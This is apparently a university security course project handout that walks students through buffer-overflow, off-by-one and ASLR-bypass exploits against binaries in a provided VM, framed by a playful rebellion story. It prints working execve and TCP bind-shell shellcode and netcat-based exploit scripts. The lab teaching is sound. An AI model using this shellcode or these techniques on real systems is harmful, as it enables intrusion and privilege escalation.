# CS 161 Computer Security

Due: Tuesday February 16, 2016, 11:59PM

Version 0: Thursday January 29, 2016

# Background

It is a time of rebellion. The evil empire of Caltopia oppresses its people with relentless surveillance, and the emperor has recently unveiled his latest grim weapon: a supremely powerful botnet, called *Calnet*, that aims to pervasively observe the citizenry and squash their cherished Internet freedoms.

Yet in the enlightened city of Birkland, a flicker of hope remains. The brilliant University of Caltopia alumnus Neo, famed for not only his hacking skills but also the excellent YouTube videos he produces illustrating his techniques, has infiltrated the empire's byzantine networks and hacked his way to the very heart of the Calnet source code repository. As the emperor's dark lieutenant, Prof. Evil of Junior University, attempts to hunt him down, Neo feverishly scours the Calnet source code hunting for weaknesses. He's in luck! He realizes that Prof. Evil enlisted ill-trained CS students from Junior University in writing Calnet, and unbeknownst to the empire, the code is assuredly not memory-safe.

Alas, just as Neo begins to code up some righteous exploits to pwn Calnet's components, a barista at the coffeeshop where Neo gets his free WiFi betrays him to Prof. Evil, who brutally deletes Neo's YouTube account and swoops in with a SWAT team to make an arrest. As the thugs smash through the coffeeshop's doors, Neo gets off one final tweet for help. Such are his hacking skillz that he crams a veritable boatload of key information into his final 140 characters, exhorting the University of Birkland's virtuous computer security students to carry forth the flame of knowledge, seize control of Calnet, and let freedom ring once more throughout Caltopia ...

# Getting Started

Neo has determined that the correct mojo for this task is you must work on it in teams of 2 students. He expects your team to develop exploits for 5 vulnerabilities in Calnet's components. As they topple you will move closer and closer towards p0wning the nefarious botnet. All you have to go by are your wits, your grit, and Neo's legacy: guidelines on how to proceed, and, most precious, a virtual machine (VM) image that contains code samples from the main Calnet components.

You will be able to run and investigate the VM on your own computer. You will need the following on your computer:

- 1. VirtualBox
- 2. A text editor
- 3. An SSH client (on Windows, Putty)

On Linux and Mac, you can install these programs from your package manager (e.g., apt or brew).

NOTE: Only use these tools against your own infrastructure. You violate campus policy when directing them against parties who do not provide their informed consent!

## VM Setup

Open VirtualBox, and download and import the VM image (pwnable.ova) via File -> Import Applicance.

Make sure your network is configured correctly by clicking your VM's settings. Under Network -> Adapter 1, make sure the first NAT adapter is enabled and open the advanced settings.

| pwnable_1 - Network      |                                                           |    |  |  |  |  |  |  |
|--------------------------|-----------------------------------------------------------|----|--|--|--|--|--|--|
|                          | 🔊 🕨 📮 🗇 💼                                                 |    |  |  |  |  |  |  |
| General System Display   | Storage Audio Network Ports Shared Folders User Interface |    |  |  |  |  |  |  |
| Ac                       | apter 1 Adapter 2 Adapter 3 Adapter 4                     |    |  |  |  |  |  |  |
| C Enable Network Adapter |                                                           |    |  |  |  |  |  |  |
| Attached to:             | NAT                                                       |    |  |  |  |  |  |  |
| Name:                    |                                                           | ٥  |  |  |  |  |  |  |
| ✓ Advanced               |                                                           |    |  |  |  |  |  |  |
| Adapter Type:            | Intel PRO/1000 MT Desktop (82540EM)                       | ٥  |  |  |  |  |  |  |
| Promiscuous Mode:        | Deny                                                      | ٢  |  |  |  |  |  |  |
| MAC Address:             | 080027B03F5F                                              | G  |  |  |  |  |  |  |
|                          | Cable Connected                                           |    |  |  |  |  |  |  |
| Port Forwarding          |                                                           |    |  |  |  |  |  |  |
|                          |                                                           |    |  |  |  |  |  |  |
| ?                        | Cancel                                                    | OK |  |  |  |  |  |  |

Click the Port Forwarding button and ensure that you have a rule to forward port 22, for SSHing to the machine, to port 2222 on your host.

| Name                      | Protocol        | Host IP | Host Port | Guest IP | Guest Port |  |  |
|---------------------------|-----------------|---------|-----------|----------|------------|--|--|
| ssh nable Network Adapter | TCP             |         | 2222      |          | 22         |  |  |
|                           |                 |         |           |          |            |  |  |
|                           |                 |         |           |          |            |  |  |
|                           |                 |         |           |          |            |  |  |
|                           |                 |         |           |          |            |  |  |
|                           |                 |         |           |          |            |  |  |
|                           |                 |         |           |          |            |  |  |
|                           | Cable Connected |         |           |          |            |  |  |
|                           |                 |         |           | Cance    | el 🛛 🔍 O   |  |  |

You can now start the VM, in which you will run the vulnerable programs and their exploits. The image is a bare-bones Ubuntu Linux server installation on a 32-bit Intel architecture.

The first time you boot the image, you have to enter your class accounts in the format  $cs161-x_1x_2,cs161-x_3x_4$ , where  $x_1,\ldots,x_4$  are the letters of your class accounts. You need to list the accounts in alphabetical order. For example, if a student with class account cs161-we teams with a student with class account cs161-we teams with a student with class account cs161-we, then you would enter the string cs161-we.<sup>1</sup>

The VM configures its addresses using this login so if it is not entered correctly, you and your partner will fail the autograder tests. Before submitting you may want to check the login you used for the VM by reading the file /etc/default/pwnable from the VM.

Don't worry if the VM screen shows nothing but "Ready for pwning" or eventually the screen turns off. Since it's your job to gain access to it from your host machine over the network, you won't need the VM's GUI.

# An Important Note on Execution Environments

Exploit development can lead to serious headaches if you don't adequately account for factors that introduce *non-determinism* into the debugging process. In particular, the stack

<sup>&</sup>lt;sup>1</sup> If you want to do some initial exploration by yourself before you've finalized your team, you can start off using just your class account for this configuration step. Once you have your team in place, you'll need to start again with a clean VM image configured as mentioned here. Any exploits you've developed for your private VM image will require porting (re-determination of the addresses to use in them). This should go quickly once you've learned how to figure out the addresses in the first place.

addresses in the debugger may not match the addresses during normal execution. This artifact occurs because the operating system loader places both environment variables and program arguments *before* the beginning of the stack:



Already installed in the VM you'll find a small helper utility, invoke, that makes sure environment and arguments remain at the same location, regardless of whether using the debugger or not. For example, instead of invoking the program foo directly via ./foo, you should instead use invoke foo:

```
% ./foo arg1 arg2  # invocation dependent on environment state :-(
% invoke foo arg1 arg2  # deterministic invocation
% invoke -d foo arg1 arg2 # deterministic invocation in gdb
```

You may find it useful to pass an extra environment to the program. The -e switch serves that purpose:

% invoke -e X=Y foo arg1 # sets environment variable X=Y in foo

You must always use invoke to launch (or debug via -d) the provided executables because invoke additionally parameterizes the execution environment based on the ID you entered during the first boot. More broadly, since our grading tool uses the exact same VM that you downloaded, do not perform *any* system modifications, only add/upload new content. (For example, do not attempt to recompile the given executables.) This way you ensure that your solutions will work with our grading tool and you do not run the risk of losing unnecessary points.

## The Task

Unfortunately Neo did not have enough time to figure all out the necessary login credentials. It is up to you to break into the VM and continue his mission, with the ultimate goal to gain root privileges on the machine to have full control over Calnet. Neo's intelligence sources

revealed that, once broken in the system, the required login credentials necessary for further access are located inside the system itself.

You know from having watched his YouTube channel that Neo advocates a three-step approach for breaking into a system:

- Step 1: Reconnaissance. Investigate what software/which services is/are running. Determine if there is anything you can access. What can you discover about the software (e.g., in terms of version; do you have the source code)? Using this information you can seek out potential vulnerabilities.
- **Step 2: Development.** After you have found a vulnerability, you can create an exploit using the found bugs (generally, as an attacker, this means crafting a malicious input to the buggy program).

### Step 3: Profit.

Use Neo's three-step plan to solve the following problems. Begin the project by SSHing into vsftpd, using the password zMne62>V. Don't forget that you should use port 2222 instead of the default 22 to do so.

For each step, you can confirm that your solution works by running exploit, which should launch a shell waiting for input, and then typing commands like whoami and looking for the expected output, the username for the following problem, in this case.

#### Question 1 Behind the Scenes

#### (40 points)

A tweet from Neo assures you that given its hasty development by poorly educated programmers, Calnet's components contain a number of memory-safety vulnerabilities. In the VM that Neo provided, you will find the first code piece located in the directory /home/vsftpd.<sup>2</sup>

You are to continue his work and write an exploit that spawns a shell, for which you can use the following shellcode:

```
shellcode =
    "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07" +
    "\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d" +
    "\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80" +
    "\xe8\xdc\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68"
```

NOTE: Recall that x86 has little-endian byte order, e.g., the first four bytes of the above shellcode will appear as 0x895e1feb in the debugger.

Neo already provided an exploit scaffold that takes your malicious buffer and feeds it to the vulnerable program via a script called exploit:

```
#!/bin/sh
( ./egg ; cat ) | invoke dejavu
```

<sup>&</sup>lt;sup>2</sup>The vulnerable binary has the *setuid* bit set and is owned by the user of the next stage, meaning it will run with the effective privileges of user smith.

(As one of Neo's tweets explains in a concise but strikingly lucid fashion, the expression before the shell pipe is necessary so that if the attack input generated by **egg** succeeds, then you will be able to interact with the shell that the exploit spawns by typing via *stdin*.)

To get started, read "Smashing The Stack For Fun And Profit" by AlephOne [1]. Neo recommended that you try to absorb the high-level concepts of exploiting stack overflows rather than every single line of assembly. He also warned you that some of the example codes are outdated and may not work as-is.

Submission and Grading. For this problem you will submit the missing script egg, which can be written in your favorite scripting language (e.g., Python, Ruby, Perl, Bash). Your code should print the buffer used by the exploit script to spawn a shell. Make sure it works by invoking ./exploit. Our grading tool will log into a clean VM image as user vsftpd and put your submission into the directory /home/vsftpd. A script will then invoke the script exploit exactly as given above and check for the existence of a shell prompt with effective privileges of user smith (25 points).

You must also submit a file, q1.txt, that includes a brief description of the vulnerability, how it could be exploited, how you determined which address to jump to, and a sketch of your solution. This includes gdb output that very clearly demonstrates the effects of your exploit (before/after). As before, keep it to no more than one page (15 points).

### Question 2 Compromising Further

#### (40 points)

Calnet uses a sequence of stages to protect intruders from gaining root access. The inept Junior University programmers actually attempted a half-hearted fix to address the overt buffer overflow vulnerability from the previous stage. In this problem you must bypass these mediocre security measures and, again, inject code that spawns a shell.

In the home directory of this stage, /home/smith, you will find a small helper script generate-file-contents. This script takes arbitrary input via *stdin* and prints the first 127 bytes to *stdout* in the format that the program agent-smith expects (which is an initial byte specifying the length of the input, followed by the input itself):

### % ./generate-file-contents < anderson.txt

Neo realized that this helper script always generates safe files to be used with the buggy agent-smith program—but nothing prevents you from instead feeding agent-smith an arbitrary file of your choice. In particular, Neo started a script exploit representing an initial exploit attempt:

#!/bin/sh
./egg > pwnzerized
invoke agent-smith pwnzerized

**Submission and Grading.** As in the previous question, you will submit a script egg, written in your favorite scripting language, that integrates with the above displayed

script exploit. Your script should inject shellcode to spawn a shell. Make sure it works by invoking ./exploit. Our grading tool will log into a clean VM image as user smith and put your submission into the directory /home/smith. A script will then invoke exploit and check for the existence of a shell prompt with effective privileges of user brown (25 points).

You must also submit a file, q2.txt, that includes the same type of information as for the previous Question (15 points).

### Question 3 Deep Infiltration

#### (50 points)

Calnet is a pernicious and invasive piece of malcode. But Prof. Evil undertook all of his own studies at Junior University, and as such he never really learned how to count without occasionally screwing it up. Find the subtle vulnerability in this code, and inject code that spawns a shell.

Neo, again on top of it, started a scaffold called exploit that you can use:

```
#!/bin/sh
invoke -e egg=$(./egg) agent-brown $(./arg)
```

(Note that a shell expression like "\$(foo)" means "run the command foo and substitute its *stdout* output here." So "egg=\$(./egg)" means "run the command ./egg and assign the output it generates to the variable \$egg.")

To solve this problem, you are pretty sure that a cryptic reference in Neo's tweets indicates you'd benefit from reading Section 10 of "ASLR Smack & Laugh Reference" by Tilo Müller [2]. (Although the title suggests that you have to deal with ASLR, you can ignore any ASLR-related content in the paper for this question.)

Hint: The VM will output a line saying "Check out the hint" while running the program if you happen to have set your stack up so that it's difficult to accomplish the exploit with the addresses as they are. In this case, you may want to add bogus environment variables to move the stack around and give yourself enough room to operate.

Submission and Grading. For this question, you will submit a script arg and a script egg written in your favorite scripting language. Your code should integrate with the script exploit as shown above. Make sure your scripts work by invoking ./exploit. Our grading tool will log into a clean VM image as user brown and put your submission into the directory /home/brown. A script will then invoke exploit and check for the existence of a shell prompt with effective privileges of user jz (30 points).

As for the previous question, you must also submit a file, q3.txt, that includes a brief description of the vulnerability, how it could be exploited, how you determined which address to jump to, and a sketch of your solution. This includes gdb output that very clearly demonstrates the effects of your exploit (before/after) (20 points).

## Question 4 The Last Bastion

(50 points)

To protect the Calnet source from advanced hackers, Prof. Evil's minions persuaded him that he must enable address layout randomization (ASLR) as a final layer of defense for the VM. They assured him that it was inconceivable that anyone even of super-human intelligence would possess the uber-h4x0r skillz required to overcome this. Once you have started this part of the project ASLR will be enabled on your VM so you'll need to restart your VM if you'd like to go back to the previous parts. Also note that the account jz exists just to emphasize this discontinuity, and you can read the information for jones immediately after logging into jz's account.

Yo, Birkland! Your mission, should you choose to accept it, is to bypass the ASLR protection and spawn a shell with root privileges. Full control of the box ... and thus *Calnet itself* awaits you! Neo didn't dare hope you might hack your way this far and this deeply ... but he could never abandon his dream of freedom, and to that end provided an exceedingly cryptic clue in his final tweet that after a caffeine-fueled all-nighter you eventually realize suggests you should consider reading Section 8 of "ASLR Smack & Laugh Reference" by Tilo Müller [2].

One detail Neo *could* figure out for you is that the service to exploit listens locally on TCP port 42000. It turns out that the operating system watches the service and restarts it shortly when it crashes. You have to send the malicious shellcode to that service to successfully complete this task. Looking through Neo's past tweets, you find guidance to develop this in the form of a TCP "bind shell" listening on 127.0.0.1:6666.

```
# Linux (x86) TCP shell binding to port 6666.
bind_shell =
    "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd" +
    "\x80\x5b\x5e\x52\x68\x02\x00\x1a\x0a\x6a\x10\x51\x50\x89" +
    "\xe1\x6a\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd" +
    "\x80\x43\xb0\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49" +
    "\x79\xf8\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3" +
    "\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
```

This should finally suffice to pull off the Final Stage! Somehow you must code up the program egg so that Neo's exploit script can launch the final, fatal strike:

```
#!/bin/sh
echo "sending exploit"
./egg | nc 127.0.0.1 42000 &
sleep 1
nc 127.0.0.1 6666
```

The freedom of cybercitizens throughout Caltopia rests in your hands ...

Submission and Grading. For this question question, you will submit a script egg, written in your favorite scripting language, that prints the exploit buffer to standard output and pipes it to netcat. Make sure your scripts work by invoking ./exploit.

Our grading tool will log into a clean VM image as user jones and put your submission into the directory /home/jones. A script will then invoke exploit and check for the existence of a shell prompt with effective privileges of user root (30 points).

You must also submit a file, q4.txt, in the same fashion as for the previous question (20 points).

## Question 5 Feedback (optional)

#### (0 points)

If you wish, submit a text file, feedback.txt, with any feedback you may have about this project. What was the hardest part of this project in terms of understanding? In terms of effort? (We also, as always, welcome feedback about other aspects of the class.) Your comments will not in any way affect your grade.

# Submission Summary

In summary, you must submit the following directory tree:

q1/egg q1/q1.txt q2/egg q2/q2.txt q3/arg q3/egg q3/q4.txt q4/egg q4/q4.txt feedback.txt (optional)

# References

- [1] Aleph One. Smashing The Stack For Fun And Profit. *Phrack*, 7(49), November 1996. http://www-inst.eecs.berkeley.edu/~cs161/fa08/papers/stack\_smashing.pdf.
- [2] Tilo Müller. ASLR Smack & Laugh Reference. http://www.icir.org/matthias/ cs161-sp13/aslr-bypass.pdf, February 2008.